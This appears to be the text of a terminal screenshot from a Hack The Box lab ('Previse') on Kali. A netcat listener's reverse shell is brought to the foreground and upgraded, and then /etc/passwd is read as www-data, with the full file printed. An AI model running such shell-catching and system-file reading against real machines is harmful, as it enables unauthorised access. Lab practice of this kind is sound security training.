 op@kali: ~/htb/previse
op@kali: ~/htb/previse
op@kali: ~/htb/previse
└─$ stty raw -echo;fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 4444
www-data@previse:/var/www/html$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
m4lwhere:x:1000:1000:m4lwhere:/home/m4lwhere:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
www-data@previse:/var/www/html$